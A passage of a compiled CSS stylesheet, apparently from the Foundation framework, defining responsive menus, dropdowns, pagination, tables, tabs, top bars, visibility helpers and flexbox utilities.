.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 90em) { .menu.xxlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xxlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xxlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xxlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #285483; color: #fff; }

.menu .active > a { background: #285483; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 2rem 0.5rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 2rem 0.5rem; background: #FF972F; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 2rem 0.5rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 2rem 0.5rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #285483; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 90em) { .dropdown.menu.xxlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xxlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xxlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xxlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xxlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 2rem 0.5rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 10px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #285483; color: #fff; }

.label.primary { background: #285483; color: #fff; }

.label.secondary { background: #FF972F; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 10px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 10px; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #f7f7f7; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #285483; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 10px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #285483; }

tfoot { background: #f2f2f2; color: #285483; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #f7f7f7; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #285483; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #2c5c90; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #285483; }

.tabs-title > a:hover { background: #fff; color: #224871; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #f7f7f7; color: #285483; }

.tabs-content { border: 1px solid #f7f7f7; border-top: 0; background: #fff; color: #285483; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #f7f7f7; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 10px; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(40, 84, 131, 0.5); box-shadow: 0 0 6px 1px rgba(40, 84, 131, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #f7f7f7; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar.stacked-for-xxlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar.stacked-for-xxlarge .top-bar-left, .top-bar.stacked-for-xxlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

@media screen and (min-width: 90em) { .hide-for-xxlarge { display: none !important; } }

@media screen and (max-width: 89.9375em) { .show-for-xxlarge { display: none !important; } }

@media screen and (min-width: 90em) { .hide-for-xxlarge-only { display: none !important; } }

@media screen and (max-width: 89.9375em) { .show-for-xxlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 90em) { .xxlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xxlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xxlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xxlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xxlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xxlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
